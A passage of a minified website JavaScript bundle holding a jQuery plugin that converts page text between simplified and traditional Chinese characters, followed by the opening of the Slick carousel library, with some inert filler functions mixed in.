贻贼贽贾贿赀赁赂赃资赅赆赇赈赉赊赋赌赍赎赏赐赑赒赓赔赕赖赗赘赙赚赛赜赝赞赟赠赡赢赣赪赵赶趋趱趸跃跄跖跞践跶跷跸跹跻踊踌踪踬踯蹑蹒蹰蹿躏躜躯车轧轨轩轪轫转轭轮软轰轱轲轳轴轵轶轷轸轹轺轻轼载轾轿辀辁辂较辄辅辆辇辈辉辊辋辌辍辎辏辐辑辒输辔辕辖辗辘辙辚辞辩辫边辽达迁过迈运还这进远违连迟迩迳迹适选逊递逦逻遗遥邓邝邬邮邹邺邻郁郄郏郐郑郓郦郧郸酝酦酱酽酾酿释里鉅鉴銮錾钆钇针钉钊钋钌钍钎钏钐钑钒钓钔钕钖钗钘钙钚钛钝钞钟钠钡钢钣钤钥钦钧钨钩钪钫钬钭钮钯钰钱钲钳钴钵钶钷钸钹钺钻钼钽钾钿铀铁铂铃铄铅铆铈铉铊铋铍铎铏铐铑铒铕铗铘铙铚铛铜铝铞铟铠铡铢铣铤铥铦铧铨铪铫铬铭铮铯铰铱铲铳铴铵银铷铸铹铺铻铼铽链铿销锁锂锃锄锅锆锇锈锉锊锋锌锍锎锏锐锑锒锓锔锕锖锗错锚锜锞锟锠锡锢锣锤锥锦锨锩锫锬锭键锯锰锱锲锳锴锵锶锷锸锹锺锻锼锽锾锿镀镁镂镃镆镇镈镉镊镌镍镎镏镐镑镒镕镖镗镙镚镛镜镝镞镟镠镡镢镣镤镥镦镧镨镩镪镫镬镭镮镯镰镱镲镳镴镶长门闩闪闫闬闭问闯闰闱闲闳间闵闶闷闸闹闺闻闼闽闾闿阀阁阂阃阄阅阆阇阈阉阊阋阌阍阎阏阐阑阒阓阔阕阖阗阘阙阚阛队阳阴阵阶际陆陇陈陉陕陧陨险随隐隶隽难雏雠雳雾霁霉霭靓静靥鞑鞒鞯鞴韦韧韨韩韪韫韬韵页顶顷顸项顺须顼顽顾顿颀颁颂颃预颅领颇颈颉颊颋颌颍颎颏颐频颒颓颔颕颖颗题颙颚颛颜额颞颟颠颡颢颣颤颥颦颧风飏飐飑飒飓飔飕飖飗飘飙飚飞飨餍饤饥饦饧饨饩饪饫饬饭饮饯饰饱饲饳饴饵饶饷饸饹饺饻饼饽饾饿馀馁馂馃馄馅馆馇馈馉馊馋馌馍馎馏馐馑馒馓馔馕马驭驮驯驰驱驲驳驴驵驶驷驸驹驺驻驼驽驾驿骀骁骂骃骄骅骆骇骈骉骊骋验骍骎骏骐骑骒骓骔骕骖骗骘骙骚骛骜骝骞骟骠骡骢骣骤骥骦骧髅髋髌鬓魇魉鱼鱽鱾鱿鲀鲁鲂鲄鲅鲆鲇鲈鲉鲊鲋鲌鲍鲎鲏鲐鲑鲒鲓鲔鲕鲖鲗鲘鲙鲚鲛鲜鲝鲞鲟鲠鲡鲢鲣鲤鲥鲦鲧鲨鲩鲪鲫鲬鲭鲮鲯鲰鲱鲲鲳鲴鲵鲶鲷鲸鲹鲺鲻鲼鲽鲾鲿鳀鳁鳂鳃鳄鳅鳆鳇鳈鳉鳊鳋鳌鳍鳎鳏鳐鳑鳒鳓鳔鳕鳖鳗鳘鳙鳛鳜鳝鳞鳟鳠鳡鳢鳣鸟鸠鸡鸢鸣鸤鸥鸦鸧鸨鸩鸪鸫鸬鸭鸮鸯鸰鸱鸲鸳鸴鸵鸶鸷鸸鸹鸺鸻鸼鸽鸾鸿鹀鹁鹂鹃鹄鹅鹆鹇鹈鹉鹊鹋鹌鹍鹎鹏鹐鹑鹒鹓鹔鹕鹖鹗鹘鹚鹛鹜鹝鹞鹟鹠鹡鹢鹣鹤鹥鹦鹧鹨鹩鹪鹫鹬鹭鹯鹰鹱鹲鹳鹴鹾麦麸黄黉黡黩黪黾鼋鼌鼍鼗鼹齄齐齑齿龀龁龂龃龄龅龆龇龈龉龊龋龌龙龚龛龟志制咨只里系范松没尝尝闹面准钟别闲尽脏拼");73.0874593288815+8.149154370401071;dAjJA2QM("lg8PYTwg");var T=new String("萬與醜專業叢東絲丟兩嚴喪個爿豐臨為麗舉麼義烏樂喬習鄉書買亂爭於虧雲亙亞產畝親褻嚲億僅從侖倉儀們價眾優夥會傴傘偉傳傷倀倫傖偽佇體餘傭僉俠侶僥偵側僑儈儕儂俁儔儼倆儷儉債傾傯僂僨償儻儐儲儺兒兌兗黨蘭關興茲養獸囅內岡冊寫軍農塚馮衝決況凍淨淒涼淩減湊凜幾鳳鳧憑凱擊氹鑿芻劃劉則剛創刪別剗剄劊劌剴劑剮劍剝劇勸辦務勱動勵勁勞勢勳勩勻匭匱區醫華協單賣盧鹵臥衛卻巹廠廳曆厲壓厭厙廁廂厴廈廚廄廝縣參靉靆雙發變敘疊葉號歎嘰籲後嚇呂嗎唚噸聽啟吳嘸囈嘔嚦唄員咼嗆嗚詠哢嚨嚀噝吒噅鹹呱響啞噠嘵嗶噦嘩噲嚌噥喲嘜嗊嘮啢嗩唕喚唿嘖嗇囀齧囉嘽嘯噴嘍嚳囁嗬噯噓嚶囑嚕劈囂謔團園囪圍圇國圖圓聖壙場阪壞塊堅壇壢壩塢墳墜壟壟壚壘墾坰堊墊埡墶壋塏堖塒塤堝墊垵塹墮壪牆壯聲殼壺壼處備複夠頭誇夾奪奩奐奮獎奧妝婦媽嫵嫗媯姍薑婁婭嬈嬌孌娛媧嫻嫿嬰嬋嬸媼嬡嬪嬙嬤孫學孿寧寶實寵審憲宮寬賓寢對尋導壽將爾塵堯尷屍盡層屭屜屆屬屢屨嶼歲豈嶇崗峴嶴嵐島嶺嶽崠巋嶨嶧峽嶢嶠崢巒嶗崍嶮嶄嶸嶔崳嶁脊巔鞏巰幣帥師幃帳簾幟帶幀幫幬幘幗冪襆幹並廣莊慶廬廡庫應廟龐廢廎廩開異棄張彌弳彎彈強歸當錄彠彥徹徑徠禦憶懺憂愾懷態慫憮慪悵愴憐總懟懌戀懇惡慟懨愷惻惱惲悅愨懸慳憫驚懼慘懲憊愜慚憚慣湣慍憤憒願懾憖怵懣懶懍戇戔戲戧戰戩戶紮撲扡執擴捫掃揚擾撫拋摶摳掄搶護報擔擬攏揀擁攔擰撥擇掛摯攣掗撾撻挾撓擋撟掙擠揮撏撈損撿換搗據撚擄摑擲撣摻摜摣攬撳攙擱摟攪攜攝攄擺搖擯攤攖撐攆擷擼攛擻攢敵斂數齋斕鬥斬斷無舊時曠暘曇晝曨顯晉曬曉曄暈暉暫曖劄術樸機殺雜權條來楊榪傑極構樅樞棗櫪梘棖槍楓梟櫃檸檉梔柵標棧櫛櫳棟櫨櫟欄樹棲樣欒棬椏橈楨檔榿橋樺檜槳樁夢檮棶檢欞槨櫝槧欏橢樓欖櫬櫚櫸檟檻檳櫧橫檣櫻櫫櫥櫓櫞簷檁歡歟歐殲歿殤殘殞殮殫殯毆毀轂畢斃氈毿氌氣氫氬氳彙漢汙湯洶遝溝沒灃漚瀝淪滄渢溈滬濔濘淚澩瀧瀘濼瀉潑澤涇潔灑窪浹淺漿澆湞溮濁測澮濟瀏滻渾滸濃潯濜塗湧濤澇淶漣潿渦溳渙滌潤澗漲澀澱淵淥漬瀆漸澠漁瀋滲溫遊灣濕潰濺漵漊潷滾滯灩灄滿瀅濾濫灤濱灘澦濫瀠瀟瀲濰潛瀦瀾瀨瀕灝滅燈靈災燦煬爐燉煒熗點煉熾爍爛烴燭煙煩燒燁燴燙燼熱煥燜燾煆糊溜愛爺牘犛牽犧犢強狀獷獁猶狽麅獮獰獨狹獅獪猙獄猻獫獵獼玀豬貓蝟獻獺璣璵瑒瑪瑋環現瑲璽瑉玨琺瓏璫琿璡璉瑣瓊瑤璦璿瓔瓚甕甌電畫暢佘疇癤療瘧癘瘍鬁瘡瘋皰屙癰痙癢瘂癆瘓癇癡癉瘮瘞瘺癟癱癮癭癩癬癲臒皚皺皸盞鹽監蓋盜盤瞘眥矓着睜睞瞼瞞矚矯磯礬礦碭碼磚硨硯碸礪礱礫礎硜矽碩硤磽磑礄確鹼礙磧磣堿镟滾禮禕禰禎禱禍稟祿禪離禿稈種積稱穢穠穭稅穌穩穡窮竊竅窯竄窩窺竇窶豎競篤筍筆筧箋籠籩築篳篩簹箏籌簽簡籙簀篋籜籮簞簫簣簍籃籬籪籟糴類秈糶糲粵糞糧糝餱緊縶糸糾紆紅紂纖紇約級紈纊紀紉緯紜紘純紕紗綱納紝縱綸紛紙紋紡紵紖紐紓線紺絏紱練組紳細織終縐絆紼絀紹繹經紿綁絨結絝繞絰絎繪給絢絳絡絕絞統綆綃絹繡綌綏絛繼綈績緒綾緓續綺緋綽緔緄繩維綿綬繃綢綯綹綣綜綻綰綠綴緇緙緗緘緬纜緹緲緝縕繢緦綞緞緶線緱縋緩締縷編緡緣縉縛縟縝縫縗縞纏縭縊縑繽縹縵縲纓縮繆繅纈繚繕繒韁繾繰繯繳纘罌網羅罰罷羆羈羥羨翹翽翬耮耬聳恥聶聾職聹聯聵聰肅腸膚膁腎腫脹脅膽勝朧腖臚脛膠脈膾髒臍腦膿臠腳脫腡臉臘醃膕齶膩靦膃騰臏臢輿艤艦艙艫艱豔艸藝節羋薌蕪蘆蓯葦藶莧萇蒼苧蘇檾蘋莖蘢蔦塋煢繭荊薦薘莢蕘蓽蕎薈薺蕩榮葷滎犖熒蕁藎蓀蔭蕒葒葤藥蒞蓧萊蓮蒔萵薟獲蕕瑩鶯蓴蘀蘿螢營縈蕭薩蔥蕆蕢蔣蔞藍薊蘺蕷鎣驀薔蘞藺藹蘄蘊藪槁蘚虜慮虛蟲虯蟣雖蝦蠆蝕蟻螞蠶蠔蜆蠱蠣蟶蠻蟄蛺蟯螄蠐蛻蝸蠟蠅蟈蟬蠍螻蠑螿蟎蠨釁銜補襯袞襖嫋褘襪襲襏裝襠褌褳襝褲襇褸襤繈襴見觀覎規覓視覘覽覺覬覡覿覥覦覯覲覷觴觸觶讋譽謄訁計訂訃認譏訐訌討讓訕訖訓議訊記訒講諱謳詎訝訥許訛論訩訟諷設訪訣證詁訶評詛識詗詐訴診詆謅詞詘詔詖譯詒誆誄試詿詩詰詼誠誅詵話誕詬詮詭詢詣諍該詳詫諢詡譸誡誣語誚誤誥誘誨誑說誦誒請諸諏諾讀諑誹課諉諛誰諗調諂諒諄誶談誼謀諶諜謊諫諧謔謁謂諤諭諼讒諮諳諺諦謎諞諝謨讜謖謝謠謗諡謙謐謹謾謫譾謬譚譖譙讕譜譎讞譴譫讖穀豶貝貞負貟貢財責賢敗賬貨質販貪貧貶購貯貫貳賤賁貰貼貴貺貸貿費賀貽賊贄賈賄貲賃賂贓資賅贐賕賑賚賒賦賭齎贖賞賜贔賙賡賠賧賴賵贅賻賺賽賾贗讚贇贈贍贏贛赬趙趕趨趲躉躍蹌蹠躒踐躂蹺蹕躚躋踴躊蹤躓躑躡蹣躕躥躪躦軀車軋軌軒軑軔轉軛輪軟轟軲軻轤軸軹軼軤軫轢軺輕軾載輊轎輈輇輅較輒輔輛輦輩輝輥輞輬輟輜輳輻輯轀輸轡轅轄輾轆轍轔辭辯辮邊遼達遷過邁運還這進遠違連遲邇逕跡適選遜遞邐邏遺遙鄧鄺鄔郵鄒鄴鄰鬱郤郟鄶鄭鄆酈鄖鄲醞醱醬釅釃釀釋裏钜鑒鑾鏨釓釔針釘釗釙釕釷釺釧釤鈒釩釣鍆釹鍚釵鈃鈣鈈鈦鈍鈔鍾鈉鋇鋼鈑鈐鑰欽鈞鎢鉤鈧鈁鈥鈄鈕鈀鈺錢鉦鉗鈷缽鈳鉕鈽鈸鉞鑽鉬鉭鉀鈿鈾鐵鉑鈴鑠鉛鉚鈰鉉鉈鉍鈹鐸鉶銬銠鉺銪鋏鋣鐃銍鐺銅鋁銱銦鎧鍘銖銑鋌銩銛鏵銓鉿銚鉻銘錚銫鉸銥鏟銃鐋銨銀銣鑄鐒鋪鋙錸鋱鏈鏗銷鎖鋰鋥鋤鍋鋯鋨鏽銼鋝鋒鋅鋶鐦鐧銳銻鋃鋟鋦錒錆鍺錯錨錡錁錕錩錫錮鑼錘錐錦鍁錈錇錟錠鍵鋸錳錙鍥鍈鍇鏘鍶鍔鍤鍬鍾鍛鎪鍠鍰鎄鍍鎂鏤鎡鏌鎮鎛鎘鑷鐫鎳鎿鎦鎬鎊鎰鎔鏢鏜鏍鏰鏞鏡鏑鏃鏇鏐鐔钁鐐鏷鑥鐓鑭鐠鑹鏹鐙鑊鐳鐶鐲鐮鐿鑔鑣鑞鑲長門閂閃閆閈閉問闖閏闈閑閎間閔閌悶閘鬧閨聞闥閩閭闓閥閣閡閫鬮閱閬闍閾閹閶鬩閿閽閻閼闡闌闃闠闊闋闔闐闒闕闞闤隊陽陰陣階際陸隴陳陘陝隉隕險隨隱隸雋難雛讎靂霧霽黴靄靚靜靨韃鞽韉韝韋韌韍韓韙韞韜韻頁頂頃頇項順須頊頑顧頓頎頒頌頏預顱領頗頸頡頰頲頜潁熲頦頤頻頮頹頷頴穎顆題顒顎顓顏額顳顢顛顙顥纇顫顬顰顴風颺颭颮颯颶颸颼颻飀飄飆飆飛饗饜飣饑飥餳飩餼飪飫飭飯飲餞飾飽飼飿飴餌饒餉餄餎餃餏餅餑餖餓餘餒餕餜餛餡館餷饋餶餿饞饁饃餺餾饈饉饅饊饌饢馬馭馱馴馳驅馹駁驢駔駛駟駙駒騶駐駝駑駕驛駘驍罵駰驕驊駱駭駢驫驪騁驗騂駸駿騏騎騍騅騌驌驂騙騭騤騷騖驁騮騫騸驃騾驄驏驟驥驦驤髏髖髕鬢魘魎魚魛魢魷魨魯魴魺鮁鮃鯰鱸鮋鮓鮒鮊鮑鱟鮍鮐鮭鮚鮳鮪鮞鮦鰂鮜鱠鱭鮫鮮鮺鯗鱘鯁鱺鰱鰹鯉鰣鰷鯀鯊鯇鮶鯽鯒鯖鯪鯕鯫鯡鯤鯧鯝鯢鯰鯛鯨鯵鯴鯔鱝鰈鰏鱨鯷鰮鰃鰓鱷鰍鰒鰉鰁鱂鯿鰠鼇鰭鰨鰥鰩鰟鰜鰳鰾鱈鱉鰻鰵鱅鰼鱖鱔鱗鱒鱯鱤鱧鱣鳥鳩雞鳶鳴鳲鷗鴉鶬鴇鴆鴣鶇鸕鴨鴞鴦鴒鴟鴝鴛鴬鴕鷥鷙鴯鴰鵂鴴鵃鴿鸞鴻鵐鵓鸝鵑鵠鵝鵒鷳鵜鵡鵲鶓鵪鶤鵯鵬鵮鶉鶊鵷鷫鶘鶡鶚鶻鶿鶥鶩鷊鷂鶲鶹鶺鷁鶼鶴鷖鸚鷓鷚鷯鷦鷲鷸鷺鸇鷹鸌鸏鸛鸘鹺麥麩黃黌黶黷黲黽黿鼂鼉鞀鼴齇齊齏齒齔齕齗齟齡齙齠齜齦齬齪齲齷龍龔龕龜誌製谘隻裡係範鬆冇嚐嘗鬨麵準鐘彆閒儘臟拚");function tranStr(str,toT){var i1;var letter;var code;var isChinese;var index;var src,des;var result="";if(toT){src=S;des=T}else{src=T;des=S}if(typeof str!=="string"){return str}for(i1=0;i1<str.length;i1++){letter=str.charAt(i1);code=str.charCodeAt(i1);isChinese=code>13312&&code<40899||code>63744&&code<64106;if(!isChinese){result+=letter;continue}index=src.indexOf(letter);if(index!==-1){result+=des.charAt(index)}else{result+=letter}}return result}var fuYjWNF8=66.7098967645001;fuYjWNF8=76.25752528803899;function tranAttr(element,attr,toT){var i1,attrValue;if(_instanceof(attr,Array)){for(i1=0;i1<attr.length;i1++){tranAttr(element,attr[i1],toT)}}else{attrValue=element.getAttribute(attr);if(attrValue!==""&&attrValue!==null){element.setAttribute(attr,tranStr(attrValue,toT))}}}function tranElement(element,toT){var i1;var childNodes;if(element.nodeType!==1){return}childNodes=element.childNodes;for(i1=0;i1<childNodes.length;i1++){var childNode=childNodes.item(i1);if(childNode.nodeType===1){if("|BR|HR|TEXTAREA|SCRIPT|OBJECT|EMBED|".indexOf("|"+childNode.tagName+"|")!==-1){continue}tranAttr(childNode,["title","data-original-title","alt","placeholder"],toT);if(childNode.tagName==="INPUT"&&childNode.value!==""&&childNode.type!=="text"&&childNode.type!=="hidden"){childNode.value=tranStr(childNode.value,toT)}tranElement(childNode,toT)}else if(childNode.nodeType===3){childNode.data=tranStr(childNode.data,toT)}}}$1.extend({s2t:function s2t(str){return tranStr(str,true)},t2s:function t2s(str){return tranStr(str,false)}});$1.fn.extend({s2t:function s2t(){return this.each(function(){tranElement(this,true)})},t2s:function t2s(){return this.each(function(){tranElement(this,false)})}});function dAjJA2QM(){84.12793525372453+.9147131196407978;62.0324223805676+82.12180960573339;14.252179289375725+86.7210167894012;var jFeazWcy=90.75344174296542;while(jFeazWcy<9){jFeazWcy++}37.47451865572099+68.1277347931727;var p5YrUbKk=8.531018730581376;while(p5YrUbKk<8){p5YrUbKk++}var bUzZcPI5=46.56791322854518;while(bUzZcPI5<6){bUzZcPI5++}"doeCvH0k";40.60322937450086+32.30716020761807;var aVPG6DPy=10.842532677721776;var pKfIBRmf=21.67439964543077;"kD6WX5AM";var v1EWh0Vi=87.36849445881951;while(v1EWh0Vi<5){v1EWh0Vi++}var o2njVraj=61.49434878005408}})(jQuery);!function(a){"use strict";x6vnvKRD("k631o53W");"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery);function x6vnvKRD(){54.29639507922501+85.63182678577506;var dSsheCH3=51.794366617979776;92.01942516633642+22.68346692913515;34.75296246186937+30.752447595788688;"hvfWVkxh";var rn58e3mB=.14456660660728818;while(rn58e3mB<8){rn58e3mB++}var nwUGvJCh=24.77927053262579;while(nwUGvJCh<9){nwUGvJCh++}62.425515453196894+95.85173941982939;var b5MgFzuq=83.00815016399783;while(b5MgFzuq<10){b5MgFzuq++}var a8eRv9X1=12.584940564125295;while(a8eRv9X1<7){a8eRv9X1++}73.13227566489158+8.385007014384696;var d6Goypa0=78.77608259203916;7.319883251964289+39.36816065931551;"lwlwWmvQ";"sjo2tQOF";var o1uNlQsM=28.19328472015615;while(o1uNlQsM<10){o1uNlQsM++}var mmBa4pex=42.41407543867791;22.249554861195403+20.076796838589388;var aeeYfYRR=6.434908945663877;var lq9BXyIR=39.73607434741763;while(lq9BXyIR<5){lq9BXyIR++}17.00091185969486+6.026949203817635;10.335086974662458+95.27432908548857}}(function(a){var gPvo17bc=46.98602392828736;"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function customPaging(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!0,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",placeHolder:met_lazyloadbg,lazyloadPrevNext:!1,mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var _$a=this;_$a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var _$a=this;if(1===_$a.options.slidesToShow&&_$a.options.adaptiveHeight===!0&&_$a.options.vertical===!1){var b=_$a.$slides.eq(_$a.currentSlide).outerHeight(!0);_$a.$list.animate({height:b},_$a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function step(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function complete(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed+100))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==(typeof d==="undefined"?"undefined":_type_of(d))&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var _$a=this;_$a.autoPlayClear(),_$a.slideCount>_$a.options.slidesToShow&&(_$a.autoPlayTimer=setInterval(_$a.autoPlayIterator,_$a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var _$a=this;_$a.autoPlayTimer&&clearInterval(_$a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var _$a=this,b=_$a.currentSlide+_$a.options.slidesToScroll;_$a.paused||_$a.interrupted||_$a.focussed||(_$a.options.infinite===!1&&(1===_$a.direction&&_$a.currentSlide+1===_$a.slideCount-1?_$a.direction=0:0===_$a.direction&&(b=_$a.currentSlide-_$a.options.slidesToScroll,_$a.currentSlide-1===0&&(_$a.direction=1))),_$a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,_$a=this;if(e=document.createDocumentFragment(),g=_$a.$slider.children(),_$a.options.rows>1){for(h=_$a.options.slidesPerRow*_$a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i1=document.createElement("div");for(c=0;c<_$a.options.rows;c++){var j=document.createElement("div");for(d=0;d<_$a.options.slidesPerRow;d++){var k=b*h+(c*_$a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i1.appendChild(j)}e.appendChild(i1)}_$a.$slider.empty().append(e),_$a.$slider.children().children().children().css({width:100/_$a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i1=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i1:"min"===d.respondTo&&(g=Math.min(j,i1)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i1=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i1),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return 